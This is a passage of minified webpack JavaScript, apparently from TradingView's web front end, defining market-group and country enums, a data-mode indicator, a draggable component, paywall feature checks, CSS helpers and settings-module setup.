0,o(850434)),[n.MarketGroup.MexicoSouthAmerica]:i.t(null,void 0,o(770306)),[n.MarketGroup.AsiaPacific]:i.t(null,void 0,o(4825)),[n.MarketGroup.Worldwide]:i.t(null,void 0,o(321684)),[n.MarketGroup.G20]:i.t(null,void 0,o(815636))}),s=e=>({value:"entire_world",name:i.t(null,void 0,o(537396)),desc:"",group:n.MarketGroup.Custom,countries:e??[]});function a(e){return e.group===n.MarketGroup.Custom&&e.hasOwnProperty("countries")}},143517:(e,t,o)=>{"use strict";var i;o.d(t,{MarketGroup:()=>i}),function(e){e.Custom="Custom",e.EntireWorld="Entire World",e.NorthAmerica="North America",e.Europe="Europe",e.MiddleEastAfrica="Middle East / Africa",e.MexicoSouthAmerica="Mexico and South America",e.AsiaPacific="Asia / Pacific",e.Worldwide="Worldwide",e.G20="G20"}(i||(i={}))},67905:(e,t,o)=>{"use strict";function i(e){const t=new Map;return e.forEach((e=>{t.has(e.group)?t.get(e.group).push(e):t.set(e.group,[e])})),t}function n(e,t){return t.map((t=>e.find((e=>e.value===t)))).filter((e=>Boolean(e)))}function r(e,t=2){if(0===e.length)return[];if(1===t)return[e];const o=Math.floor(e.length/2)+e.length%2;return[e.slice(0,o),e.slice(o)].filter((e=>e.length>0))}o.d(t,{createGroupColumns:()=>r,getMarketsByNames:()=>n,splitMarketsByGroup:()=>i})},556306:(e,t,o)=>{"use strict";o.d(t,{getLocaleToMarketMap:()=>r});var i=o(696250);let n=null;function r(){return n||(n=Object.entries((0,i.getScreenerCountriesMap)()).reduce(((e,[t,o])=>{if(!o.screenerName)return e;return e[o.tvLocale||t]=o.screenerName,e}),{}),n)}},85436:(e,t,o)=>{"use strict";o.d(t,{
getMarketByLocale:()=>r});var i=o(556306);const n=o(893125).StockMarket.America;function r(e){const t=e||window.locale;return t&&(0,i.getLocaleToMarketMap)()[t]||n}},696250:(e,t,o)=>{"use strict";o.d(t,{getScreenerCountriesMap:()=>s});var i=o(196048),n=o(380280);let r=null;function s(){if(r)return r;r={};for(const e of n)if(i.countries.hasOwnProperty(e)){const t=i.countries[e],o=t.screenerName,n=t.exchangesStocks||[];r[e]={...t,screenerName:o,exchangesStocks:n,group:t.group}}return r}},893125:(e,t,o)=>{"use strict";var i,n,r;o.d(t,{GlobalMarket:()=>r,NonStockMarket:()=>n,StockMarket:()=>i,getBondMarket:()=>s}),function(e){e.America="america",e.Argentina="argentina",e.Australia="australia",e.Austria="austria",e.Bahrain="bahrain",e.Bangladesh="bangladesh",e.Belgium="belgium",e.Brazil="brazil",e.Canada="canada",e.Chile="chile",e.China="china",e.Colombia="colombia",e.Cyprus="cyprus",e.Czech="czech",e.Denmark="denmark",e.Egypt="egypt",e.Estonia="estonia",e.Finland="finland",e.France="france",e.Germany="germany",e.Greece="greece",e.HongKong="hongkong",e.Hungary="hungary",e.Iceland="iceland",e.India="india",e.Indonesia="indonesia",e.Ireland="ireland",e.Israel="israel",e.Italy="italy",e.Japan="japan",e.Kenya="kenya",e.Kuwait="kuwait",e.Latvia="latvia",e.Lithuania="lithuania",e.Luxembourg="luxembourg",e.Malaysia="malaysia",e.Mexico="mexico",e.Morocco="morocco",e.Netherlands="netherlands",e.NewZealand="newzealand",e.Nigeria="nigeria",e.Norway="norway",e.Pakistan="pakistan",e.Peru="peru",e.Philippines="philippines",e.Poland="poland",e.Portugal="portugal",e.Qatar="qatar",e.Romania="romania",e.Russia="russia",e.SaudiArabia="ksa",e.Serbia="serbia",e.Singapore="singapore",e.Slovakia="slovakia",e.SouthAfrica="rsa",e.SouthKorea="korea",e.Spain="spain",e.SriLanka="srilanka",e.Sweden="sweden",e.Switzerland="switzerland",e.Taiwan="taiwan",e.Thailand="thailand",e.Tunisia="tunisia",e.Turkey="turkey",e.UAE="uae",e.UK="uk",e.Venezuela="venezuela",e.Vietnam="vietnam"}(i||(i={})),function(e){e.Forex="forex",e.Crypto="crypto",e.Coin="coin",e.CFD="cfd",e.Bonds="bonds",e.Bond="bond",e.Futures="futures",e.Options="options"}(n||(n={})),function(e){e.Global="global"}(r||(r={}));i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Iceland,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Norway,i.Poland,i.Portugal,i.Romania,i.Russia,i.Serbia,i.Slovakia,i.Spain,i.Sweden,i.Switzerland,i.Turkey,i.UK,i.Belgium,i.Cyprus,i.Denmark,i.Estonia,i.Finland,i.France,i.Germany,i.Greece,i.Hungary,i.Italy,i.Latvia,i.Lithuania,i.Luxembourg,i.Netherlands,i.Poland,i.Portugal,i.Romania,i.Slovakia,i.Spain,i.Sweden;function s(){return[n.Bond]}},157234:(e,t,o)=>{"use strict";function i(){return window.is_authenticated}o.d(t,{isGlobalScreenerAvailable:()=>i})},941285:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Spinner:()=>s,renderSpinnerTemplate:()=>r});o(276152);var i=o(877162),n=o(685023);function r(e=""){return`<div class="tv-spinner ${e}" role="progressbar"></div>`}class s{constructor(e){this._shown=!1,this._el=(0,
i.parseHtmlElement)(r()),this.setSize(n.spinnerSizeMap[e||n.DEFAULT_SIZE])}spin(e){return this._el.classList.add("tv-spinner--shown"),void 0===this._container&&(this._container=e,void 0!==e&&e.appendChild(this._el)),this._shown=!0,this}stop(e){return e&&void 0!==this._container&&this._container.removeChild(this._el),this._el&&this._el.classList.remove("tv-spinner--shown"),this._shown=!1,this}setStyle(e){return Object.keys(e).forEach((t=>{const o=e[t];void 0!==o&&this._el.style.setProperty(t,o)})),this}style(){return this._el.style}setSize(e){const t=void 0!==e?`tv-spinner--size_${e}`:"";return this._el.className=`tv-spinner ${t} ${this._shown?"tv-spinner--shown":""}`,this}getEl(){return this._el}destroy(){this.stop(),delete this._el,delete this._container}}},780792:(e,t,o)=>{"use strict";o.d(t,{AbstractIndicator:()=>a});var i=o(735566),n=o(900608),r=o(170898);o(673747);const s=(0,i.getLogger)("GUI.Blocks.AbstractIndicator");class a{constructor(e){this._classSuffix="",this._quoteSessionPrefix="abstract-indicator",this._shortMode=!1,this._showTooltip=!0,this._subscribed=!1,this._tooltipType="custom",this._lastTooltipText="",this._quoteSession=e.quoteSession}getValue(){return this._value}getTooltipText(){return this._labelMap[this._value]||""}getLabel(){return this._labelMap[this._value]||""}getElement(){return this._el}update(e,t){this._updateValue(e,t),this._render()}setTooltipEnabled(e=!1){this._showTooltip!==e&&(this._showTooltip=e,this._renderTooltip())}enableShortMode(){!0!==this._shortMode&&(this._shortMode=!0,this._render())}disableShortMode(){!1!==this._shortMode&&(this._shortMode=!1,this._render())}isShortModeEnabled(){return this._shortMode}start(){!this._subscribed&&this._symbolName&&(this._quoteSession||(this._quoteSession=(0,r.getQuoteSessionInstance)("simple")),this._quoteSession.subscribe(this._getQuoteSessionId(),this._symbolName,this.update.bind(this)),this._subscribed=!0)}stop(){this._subscribed&&this._quoteSession&&this._symbolName&&(this._quoteSession.unsubscribe(this._getQuoteSessionId(),this._symbolName),this._subscribed=!1)}setSessionStatusIcon(e){this._sessionStatusIcon!==e&&(this._sessionStatusIcon=e,this._render())}_init(e){this._el=e.el?e.el:document.createElement("span"),this._el.innerHTML="",this._classMap=e.classMap,this._iconClassMap=e.iconClassMap,this._labelMap=e.labelMap,this._showTooltip=e.showTooltip,this._classSuffix=e.classSuffix,this._symbolName=e.symbol,this._sessionStatusIcon=e.sessionStatusIcon,this._onValueChange=e.onValueChange,e.tooltipType&&(this._tooltipType=e.tooltipType),this._quoteSessionGUID=(0,n.guid)(),!0===e.short&&this.enableShortMode(),e.data&&this._updateValue(e.data)}_clearClasses(){Object.values(this._classMap).map((e=>{this._el.classList.remove(`${e}`),this._el.classList.remove(`${e}${this._classSuffix}`)}))}_render(){this._renderClasses(),this._renderTooltip(),this._renderLabel()}_renderLabel(){this._el.textContent=this.getLabel()}_updateValue(e,t){const o=this._getValueFromData(e);(t||o!==this._value)&&(this._value=o,this._onValueChange?.(this._value))}
_renderClasses(){const e=this._el.classList;e.add(this._componentClass,this._componentClass+this._classSuffix);const t=this._classMap[this._value];for(const o in this._classMap){const i=this._classMap[o];i&&(i===t?(e.add(i,i+this._classSuffix),this._sessionStatusIcon&&e.add(i+"__withIcon")):(e.remove(i,i+this._classSuffix),this._sessionStatusIcon&&e.remove(i+"__withIcon")))}!t&&this._value&&s.logWarn(`no className for status ${this._value}`)}_renderTooltip(){const e=this._showTooltip?this.getTooltipText():"";e!==this._lastTooltipText&&(this._lastTooltipText=e,this._el.setAttribute("title",e),"custom"===this._tooltipType&&this._el.classList.toggle("apply-common-tooltip",this._showTooltip))}_getQuoteSessionId(){return`${this._quoteSessionPrefix}.${this._quoteSessionGUID}`}}},719240:(e,t,o)=>{"use strict";o.d(t,{DataModeIndicator:()=>l});var i=o(444372),n=(o(7742),o(402847),o(780792));const r={connecting:"tv-data-mode--connecting",delayed:"tv-data-mode--delayed",delayed_streaming:"tv-data-mode--delayed",endofday:"tv-data-mode--endofday",forbidden:"tv-data-mode--forbidden",realtime:"tv-data-mode--realtime",snapshot:"tv-data-mode--snapshot",loading:"tv-data-mode--loading",replay:"tv-data-mode--replay"};function s(){return{connecting:i.t(null,{context:"data_mode_connecting_letter"},o(167040)),delayed:i.t(null,{context:"data_mode_delayed_letter"},o(800919)),delayed_streaming:i.t(null,{context:"data_mode_delayed_streaming_letter"},o(933088)),endofday:i.t(null,{context:"data_mode_end_of_day_letter"},o(918400)),forbidden:i.t(null,{context:"data_mode_forbidden_letter"},o(514149)),realtime:i.t(null,{context:"data_mode_realtime_letter"},o(650940)),snapshot:i.t(null,{context:"data_mode_snapshot_letter"},o(756757)),loading:"",replay:i.t(null,{context:"data_mode_replay_letter"},o(745540))}}const a={streaming:"realtime"};class l extends n.AbstractIndicator{constructor(e){super(e),this._quoteSessionPrefix="data-mode-indicator",this._componentClass="tv-data-mode",this._init(e)}getLabel(){return!0===this._shortMode?this._shortLabelMap[this._value]||"":super.getLabel()}setMode(e,t){this.update({values:{update_mode:e,update_mode_seconds:t}})}hide(){this._el.classList.add("i-hidden")}show(){this._el.classList.remove("i-hidden")}getTooltipText(){let e="";const t=this.getValue();if(""===t)return e;switch(t){case"delayed":e=i.t(null,void 0,o(369539));break;case"delayed_streaming":e=i.t(null,void 0,o(167476));break;default:e=this._labelMap[t]||e}return["delayed","delayed_streaming"].includes(t)&&(e=e.format({number:String(Math.round(this._modeInterval/60))})),e}_init(e={}){const t=Object.assign({},{classMap:r,classSuffix:"",data:{values:{update_mode:"connecting"}},labelMap:{connecting:i.t(null,void 0,o(366891)),delayed:i.t(null,void 0,o(739688)),delayed_streaming:i.t(null,void 0,o(739688)),endofday:i.t(null,void 0,o(328304)),forbidden:i.t(null,void 0,o(909161)),realtime:i.t(null,void 0,o(303058)),snapshot:i.t(null,void 0,o(988408)),loading:"",replay:i.t(null,void 0,o(38822))},modeInterval:600,short:!1,shortLabelMap:s(),showTooltip:!0,
tooltipType:"custom"},e);this._modeInterval=t.modeInterval||600,this._shortLabelMap=t.shortLabelMap||s(),super._init(t),this._render()}_getValueFromData(e){let t;return t=void 0!==e.values&&void 0!==e.values.update_mode?e.values.update_mode:this.getValue(),a[t]||t}_updateValue(e,t){void 0!==e.values&&void 0!==e.values.update_mode_seconds&&(this._modeInterval=e.values.update_mode_seconds),super._updateValue(e,t)}}},713438:(e,t,o)=>{"use strict";o.d(t,{flagUrl:()=>l,getMockedFlag:()=>c});var i=o(61499),n=o(849204),r=o(701131),s=o(899411);const a={erl:"EU",uk:"GB",bitcoin:"BTC"};function l(e,t,o=n.LogoSize.Medium){return e?(e.toLowerCase()in a&&(e=a[e]),(0,n.getLogoUrlResolver)().getCountryFlagUrl(e.toUpperCase(),o)):c(t)}function c(e){return e===i.StdTheme.Dark?r:s}},531327:(e,t,o)=>{"use strict";function i(e){return n()?0:r()?45:Math.min(Math.max(e,45),450)}o.d(t,{getWidgetBarPadding:()=>i});const n=()=>!window.matchMedia("(min-width: 768px)").matches,r=()=>!window.matchMedia("(min-width: 1280px)").matches},196048:(e,t,o)=>{"use strict";o.d(t,{countries:()=>r,getCountry:()=>s});var i=o(159681),n=o(140885);const r=n,s=e=>(0,i.isCountryCodeLower)(e)&&n[e]||null},159681:(e,t,o)=>{"use strict";o.d(t,{isCountryCodeLower:()=>n});const i=/^[a-z]{2}$/;function n(e){return i.test(e)}},404573:(e,t,o)=>{"use strict";o.d(t,{Draggable:()=>r,PointerBackend:()=>s});var i=o(650151),n=o(318557);o(185129);class r{constructor(e){this._helper=null,this._handleDragStart=e=>{if(null!==this._helper)return;const t=this._source;t.classList.add("ui-draggable-dragging");const[o,i]=[(0,n.outerWidth)(t),(0,n.outerHeight)(t)];this._helper={startTop:parseFloat(t.style.top)||0,startLeft:parseFloat(t.style.left)||0,nextTop:null,nextLeft:null,raf:null,size:[o,i],containment:this._containment instanceof HTMLElement?[parseInt(getComputedStyle(this._containment).borderLeftWidth)+parseInt(getComputedStyle(this._containment).paddingLeft),parseInt(getComputedStyle(this._containment).borderTopWidth)+parseInt(getComputedStyle(this._containment).paddingTop),this._containment.offsetWidth-parseInt(getComputedStyle(this._containment).borderRightWidth)-parseInt(getComputedStyle(this._containment).paddingRight)-parseInt(getComputedStyle(t).marginLeft)-parseInt(getComputedStyle(t).marginRight)-o,this._containment.offsetHeight-parseInt(getComputedStyle(this._containment).borderBottomWidth)-parseInt(getComputedStyle(this._containment).paddingBottom)-parseInt(getComputedStyle(t).marginTop)-parseInt(getComputedStyle(t).marginBottom)-i]:"window"===this._containment?[window.scrollX,window.scrollY,window.scrollX+document.documentElement.offsetWidth-o,window.scrollY+document.documentElement.offsetHeight-i]:null},this._start?.()},this._handleDragMove=e=>{if(null===this._helper)return;const{current:t,initial:o}=e.detail,i=this._source,n=this._helper.nextTop,r=this._helper.nextLeft,s="y"===this._axis||!1===this._axis||0!==t.movementY;if(s){const e=this._helper.startTop;isFinite(e)&&(this._helper.nextTop=t.clientY-o.clientY+e)}
const a="x"===this._axis||!1===this._axis||0!==t.movementY;if(a){const e=this._helper.startLeft;isFinite(e)&&(this._helper.nextLeft=t.clientX-o.clientX+e)}if(null!==this._helper.containment){const[e,t,o,i]=this._helper.containment;s&&this._helper.nextTop&&(this._helper.nextTop=Math.min(this._helper.nextTop,i),this._helper.nextTop=Math.max(this._helper.nextTop,t)),a&&this._helper.nextLeft&&(this._helper.nextLeft=Math.min(this._helper.nextLeft,o),this._helper.nextLeft=Math.max(this._helper.nextLeft,e))}null!==this._helper.raf||n===this._helper.nextTop&&r===this._helper.nextLeft||(this._helper.raf=requestAnimationFrame((()=>{null!==this._helper&&(null!==this._helper.nextTop&&(i.style.top=this._helper.nextTop+"px",this._helper.nextTop=null),null!==this._helper.nextLeft&&(i.style.left=this._helper.nextLeft+"px",this._helper.nextLeft=null),this._helper.raf=null)}))),this._drag?.()},this._handleDragStop=e=>{if(null===this._helper)return;this._source.classList.remove("ui-draggable-dragging"),this._helper=null,this._stop?.()};const t=this._source=e.source;t.classList.add("ui-draggable");const o=this._handle=(e.handle?t.querySelector(e.handle):null)??t;o.classList.add("ui-draggable-handle"),this._start=e.start,this._stop=e.stop,this._drag=e.drag,this._backend=new s({handle:o,onDragStart:this._handleDragStart,onDragMove:this._handleDragMove,onDragStop:this._handleDragStop}),this._axis=e.axis??!1,this._containment=e.containment}destroy(){const e=this._source;e.classList.remove("ui-draggable"),e.classList.remove("ui-draggable-dragging");this._handle.classList.remove("ui-draggable-handle"),this._backend.destroy(),null!==this._helper&&(this._helper.raf&&cancelAnimationFrame(this._helper.raf),this._helper=null)}}class s{constructor(e){this._pointerStarted=!1,this._initial=null,this._handlePointerDown=e=>{if(null!==this._initial||0!==e.button)return;if(!(e.target instanceof Element&&this._handle.contains(e.target)))return;if(this._initial=e,!this._distance&&(this._pointerStart(),!this._pointerStarted))return;e.preventDefault();const t=this._getEventTarget();t.addEventListener("pointermove",this._handlePointerMove),t.addEventListener("pointerup",this._handlePointerUp),t.addEventListener("pointercancel",this._handlePointerUp),t.addEventListener("lostpointercapture",this._handleLostPointerCapture)},this._handleLostPointerCapture=e=>{this._getEventTarget()===e.target&&this._handlePointerUp(e)},this._handlePointerMove=e=>{if(null!==this._initial&&this._initial.pointerId===e.pointerId)if(this._pointerStarted)this._pointerDrag(e);else if(this._pointerDistanceMet(e)){if(this._pointerStart(),this._pointerStarted)return void this._pointerDrag(e);this._handlePointerUp(e)}},this._handlePointerUp=e=>{if(null===this._initial||this._initial.pointerId!==e.pointerId)return;e.preventDefault();const t=this._getEventTarget();t.removeEventListener("pointermove",this._handlePointerMove),t.removeEventListener("pointerup",this._handlePointerUp),t.removeEventListener("pointercancel",this._handlePointerUp),
t.removeEventListener("lostpointercapture",this._handlePointerUp),this._pointerStarted&&(this._pointerStarted=!1,t.releasePointerCapture(this._initial.pointerId),this._dispatchEvent(this._createEvent("pointer-drag-stop",e))),this._initial=null};const t=this._handle=e.handle;this._onDragStart=e.onDragStart,this._onDragMove=e.onDragMove,this._onDragStop=e.onDragStop,this._distance=e.distance??0,this._rootElement=e.rootElement,t.style.touchAction="none",t.addEventListener("pointerdown",this._handlePointerDown)}destroy(){const e=this._handle;e.style.touchAction="",e.removeEventListener("pointerdown",this._handlePointerDown),e.removeEventListener("pointermove",this._handlePointerMove),e.removeEventListener("pointerup",this._handlePointerUp),e.removeEventListener("pointercancel",this._handlePointerUp),e.removeEventListener("lostpointercapture",this._handlePointerUp),null!==this._initial&&(e.releasePointerCapture(this._initial.pointerId),this._initial=null),this._pointerStarted=!1}_pointerStart(){if(!this._initial)return;const e=this._getEventTarget();this._dispatchEvent(this._createEvent("pointer-drag-start",this._initial))?(this._pointerStarted=!0,e.setPointerCapture(this._initial.pointerId)):this._initial=null}_pointerDrag(e){e.preventDefault(),this._dispatchEvent(this._createEvent("pointer-drag-move",e))}_pointerDistanceMet(e){return!this._initial||!this._distance||Math.max(Math.abs(this._initial.clientX-e.clientX),Math.abs(this._initial.clientY-e.clientY))>=this._distance}_getEventTarget(){return this._rootElement??this._handle}_dispatchEvent(e){switch(e.type){case"pointer-drag-start":this._onDragStart(e);break;case"pointer-drag-move":this._onDragMove(e);break;case"pointer-drag-stop":this._onDragStop(e)}return!e.defaultPrevented}_createEvent(e,t){return(0,i.assert)(null!==this._initial),new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:{backend:this,initial:this._initial,current:t}})}}},66974:(e,t,o)=>{"use strict";o.r(t),o.d(t,{environment:()=>n,isDebug:()=>a,isLocal:()=>r,isProd:()=>s});const i=new Set(["battle","staging","test","local"]);function n(){const e=self.environment;return function(e){i.has(e)||console.warn("Invalid environment "+e)}(e),e}function r(){return"local"===n()}function s(){return"battle"===n()}function a(){return!s()}},406103:(e,t,o)=>{"use strict";o.d(t,{isIDCExchange:()=>n});var i=o(386491);function n(e,t=!1){if(e&&e.startsWith("exchange-"))return function(e,t=!1){const o=window.pro?.getProduct(e);return!(void 0===o||!(0,i.isProductDefined)(o)||(t?!o.idc_service_codes_delay:!o.idc_service_codes))}(e,t);const o=(e||"").toLowerCase();return window.pro?.getIDCExchanges(t)?.includes(o)??!1}},833813:(e,t,o)=>{"use strict";var i;o.d(t,{ProductFeaturesEnum:()=>i,UNLIMITED_FEATURE_LIMIT:()=>n}),function(e){e.CAN_EDIT_PUBLIC_CHATS="CAN_EDIT_PUBLIC_CHATS",e.NO_SPONSORED_ADS="NO_SPONSORED_ADS",e.ALERTS_NO_EXPIRATION="ALERTS_NO_EXPIRATION",e.ALERTS_WEBHOOK="ALERTS_WEBHOOK",e.SCREENER_AUTO_REFRESH="SCREENER_AUTO_REFRESH",e.SCREENER_INTERVALS="SCREENER_INTERVALS",
e.SCREENER_EXPORT_DATA="SCREENER_EXPORT_DATA",e.SOCIAL_ACTIVITY="SOCIAL_ACTIVITY"}(i||(i={}));const n=99999},552279:(e,t,o)=>{"use strict";o.d(t,{reloginOrGoPro:()=>u,runOrGoPro:()=>d,runOrGoProWithoutSync:()=>c});var i=o(526225),n=o(778016);function r(e,t,o){return t.value||(0,n.enabled)(e,o)}function s(e,t,o){switch(e){case"SCREENER_INTERVALS":return function(e,t){const o=(0,n.getConfig)("SCREENER_INTERVALS",t);return!(!o||!o.interval)&&o.interval.includes(e.interval)}(t,o);case"SCREENER_AUTO_REFRESH":return r("SCREENER_AUTO_REFRESH",t,o);case"ALERTS_NO_EXPIRATION":return r("ALERTS_NO_EXPIRATION",t,o);default:return(0,n.enabled)(e,o)}}var a=o(29992),l=o(448806);function c(e,t,o,i,n){s(t,i)?e():(0,l.openPaywall)({...o,runOrGoproWithFeatureCheckOptions:{featureCheck:()=>s(t,i),signInSuccess:e}},n)}async function d(e,t,o,n={},r){const s=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),s===window.is_authenticated?c(e,t,o,n,r):(0,a.showSignModal)({source:o.goproSource,feature:o.feature,signinSuccess:e})}async function u(e,t){const o=window.is_authenticated;window.is_authenticated&&window.user.is_pro&&await(0,i.syncUserData)("gopro"),o===window.is_authenticated?(0,l.openPaywall)(e,t):(0,a.showSignModal)({source:e.goproSource,feature:e.feature})}},337250:(e,t,o)=>{"use strict";o.r(t),o.d(t,{disable:()=>i.disable,enable:()=>i.enable,getAllFeatures:()=>i.getAllFeatures,isFeaturesetEnabled:()=>i.enabled,setEnabled:()=>i.setEnabled});var i=o(807391);"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(i.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(i.enable)},532442:(e,t,o)=>{"use strict";function i(e){const[t,o,i]=function(e){const t=e.toString();return[Number(t.slice(0,4)),Number(t.slice(4,6)),Number(t.slice(6))]}(e);return new Date(t,o-1,i)}o.d(t,{getDateFromYYYYMMDD:()=>i})},251954:(e,t,o)=>{"use strict";o.d(t,{emit:()=>c,emitOnce:()=>d,subscribe:()=>l,unsubscribe:()=>a});var i=o(251924);const n={},r=[],s={};function a(e,t,o){n[e].unsubscribe(o,t)}function l(e,t,o,r){n.hasOwnProperty(e)||(n[e]=new i.Delegate),s[e]?t.call(o):n[e].subscribe(o,t,r)}function c(e,...t){const o=[e].concat(t);r.forEach((e=>{e.apply(null,o)})),n.hasOwnProperty(e)&&n[e].fire.apply(n[e],t)}function d(e){s[e]&&console.warn(`Something went wrong: emitOnce called multiple times with same event (${e})`),s[e]=!0,c.apply(null,arguments)}},799786:(e,t,o)=>{"use strict";o.d(t,{Modifiers:()=>r.Modifiers,createGroup:()=>i.createGroup,keyboardPressedKeysState:()=>i.keyboardPressedKeysState,pressedKeys:()=>i.pressedKeys});var i=o(129592),n=o(764250),r=o(591800),s=o(345848);(0,i.registerWindow)(window),n.ActionGroup.setMatchedHotkeyHandler((e=>{(0,s.trackEvent)("Keyboard Shortcuts",(0,r.humanReadableHash)(e))}))},849204:(e,t,o)=>{"use strict";o.d(t,{LogoSize:()=>i,getLogoUrlResolver:()=>l});var i,n=o(650151),r=o(588948);!function(e){
e[e.Medium=0]="Medium",e[e.Large=1]="Large"}(i||(i={}));class s{constructor(e){(0,n.assert)(""!==e,"S3 base url must be a non-empty string"),this._baseUrl=e}getSymbolLogoUrl(e,t){switch((0,n.assert)(""!==e,"logo id must be a non-empty string"),t){case i.Medium:return this._baseUrl+`${e}.svg`;case i.Large:return this._baseUrl+`${e}--big.svg`}}collectSymbolLogoUrls(e,t){const{logoId:o,baseCurrencyLogoId:i,currencyLogoId:n,dexCurrencyLogoId:r}=e;if(o)return[this.getSymbolLogoUrl(o,t)];const s=[];if(i&&s.push(this.getSymbolLogoUrl(i,t)),r?s.push(this.getSymbolLogoUrl(r,t)):n&&s.push(this.getSymbolLogoUrl(n,t)),s.length<2)return s;const a=s.some(c),l=s.every((e=>!e.includes("country")||c(e)));return a&&l?s.filter((e=>!c(e))):s;function c(e){return e.includes("country/US")}}getCountryFlagUrl(e,t){return this.getSymbolLogoUrl("country/"+e,t)}getCryptoLogoUrl(e,t){return this.getSymbolLogoUrl("crypto/"+e,t)}getProviderLogoUrl(e,t){return this.getSymbolLogoUrl("provider/"+e,t)}getSourceLogoUrl(e,t){return this.getSymbolLogoUrl("source/"+e,t)}getBlockchainContractLogoUrl(e,t){return this.getSymbolLogoUrl("blockchain/"+e,t)}}let a;function l(){return function(){if(!a){const e=(0,r.getInitData)(),t=e.settings?e.settings.S3_LOGO_SERVICE_BASE_URL:"";a=new s(t)}return a}()}},207678:(e,t,o)=>{"use strict";o.d(t,{breakpoints:()=>i,mobileFirstBreakpoints:()=>n,mobileFirstLegacyBreakpoints:()=>r});const i={desktop:1/0,desktopHd:1919,phone:767,"phone-vertical":479,tablet:1019},n={base:0,"media-mf-phone-vertical":320,"media-mf-phone-landscape":568,"media-mf-tablet-vertical":768,"media-mf-tablet-landscape":1024,"media-mf-laptop":1280,"media-mf-desktop-medium":1440,"media-mf-desktop-large":1920,"media-mf-desktop-extra-large":2560},r={"media-mf-legacy-phone-vertical":330,"media-mf-legacy-phone":480,"media-mf-legacy-notebook":1020,"media-mf-legacy-desktop-medium":1480,"media-mf-legacy-desktop":1531}},76107:(e,t,o)=>{"use strict";o.d(t,{getCSSProperty:()=>a,getCSSPropertyNumericValue:()=>l,getContentWidth:()=>r,getScrollbarWidth:()=>i,matchMediaMinMax:()=>n,setStyle:()=>s});const i=(()=>{let e;return()=>{if(void 0===e){const t=document.createElement("div"),o=t.style;o.visibility="hidden",o.width="100px",o.msOverflowStyle="scrollbar",document.body.appendChild(t);const i=t.offsetWidth;t.style.overflow="scroll";const n=document.createElement("div");n.style.width="100%",t.appendChild(n);const r=n.offsetWidth;t.parentNode?.removeChild(t),e=i-r}return e}})();function n(e,t){return t===1/0?window.matchMedia(`(min-width: ${e}px)`):window.matchMedia(`(min-width: ${e}px) and (max-width: ${t}px)`)}function r(e){return l(e,"width")-l(e,"padding-left")-l(e,"padding-right")}function s(e,t,o){null!==e&&e.style.setProperty(t,o)}function a(e,t){return getComputedStyle(e,null).getPropertyValue(t)}function l(e,t){return parseInt(a(e,t))}},575658:(e,t,o)=>{"use strict";o.d(t,{setFixedBodyState:()=>a});var i=o(76107),n=o(531327);let r=0,s=!1;function a(e){const{body:t}=document,o=t.querySelector(".widgetbar-wrap");if(e&&1==++r){const e=(0,
i.getCSSProperty)(t,"overflow"),n=(0,i.getCSSPropertyNumericValue)(t,"padding-right");"hidden"!==e.toLowerCase()&&t.scrollHeight>t.offsetHeight&&((0,i.setStyle)(o,"right",`${(0,i.getScrollbarWidth)()}px`),t.style.paddingRight=`${n+(0,i.getScrollbarWidth)()}px`,s=!0),t.classList.add("i-no-scroll")}else if(!e&&r>0&&0==--r&&(t.classList.remove("i-no-scroll"),s)){(0,i.setStyle)(o,"right","0px");let e=0;e=o?(0,n.getWidgetBarPadding)((0,i.getContentWidth)(o)):0,t.scrollHeight<=t.clientHeight&&(e-=(0,i.getScrollbarWidth)()),t.style.paddingRight=(e<0?0:e)+"px",s=!1}}},631456:(e,t,o)=>{"use strict";o.r(t),o.d(t,{createReactRoot:()=>a});var i=o(50959),n=o(632227),r=o(904237),s=o(957114);function a(e,t,o="legacy"){const a=i.createElement(s.TVAppContextProvider,{renderMode:o},e);if("modern"===o){const e=(0,r.createRoot)(t);return e.render(a),{render(t){e.render(i.createElement(s.TVAppContextProvider,{renderMode:o},t))},unmount(){e.unmount()}}}return n.render(a,t),{render(e){n.render(i.createElement(s.TVAppContextProvider,{renderMode:o},e),t)},unmount(){n.unmountComponentAtNode(t)}}}},318557:(e,t,o)=>{"use strict";o.d(t,{contentHeight:()=>n.contentHeight,outerHeight:()=>n.outerHeight,outerWidth:()=>n.outerWidth,position:()=>s});var i=o(650151),n=o(746326);function r(e){if(!e.getClientRects().length)return{top:0,left:0};const t=e.getBoundingClientRect(),o=(0,i.ensureNotNull)(e.ownerDocument.defaultView);return{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}}function s(e){const t=getComputedStyle(e);let o,i={top:0,left:0};if("fixed"===t.position)o=e.getBoundingClientRect();else{o=r(e);const t=e.ownerDocument;let n=e.offsetParent||t.documentElement;for(;n&&(n===t.body||n===t.documentElement)&&"static"===getComputedStyle(n).position;)n=n.parentElement;n&&n!==e&&1===n.nodeType&&(i=r(n),i.top+=parseFloat(getComputedStyle(n).borderTopWidth),i.left+=parseFloat(getComputedStyle(n).borderLeftWidth))}return{top:o.top-i.top-parseFloat(t.marginTop),left:o.left-i.left-parseFloat(t.marginLeft)}}},192784:(e,t,o)=>{"use strict";o.d(t,{flushDelegate:()=>i});const i=new(o(251924).Delegate)},62802:(e,t,o)=>{"use strict";o.r(t),o.d(t,{default:()=>Q,getBool:()=>L,getFloat:()=>I,getInt:()=>R,getJSON:()=>$,getValue:()=>D,keys:()=>N,keysMask:()=>W,loaded:()=>G,loadedModel:()=>Y,onSync:()=>q,remove:()=>P,setJSON:()=>O,setSettingsAdapter:()=>K,setValue:()=>B,sync:()=>X});var i=o(337250),n=o(735566),r=o(125226),s=o(192784),a=(o(638456),o(954912)),l=o(641454),c=o(226722),d=o(49437),u=o(251924);window.TradingView=window.TradingView||{};const h=["s.tradingview.com","betacdn.tradingview.com"],p=((0,i.isFeaturesetEnabled)("use_localstorage_for_settings"),"local"===window.environment?5e3:12e4),_=10,m=window.TradingView.onWidget?.()?"tradingview-widget":"tradingview",g=m+".";let v,f,y,b=!1,w=null,S={},C=[]
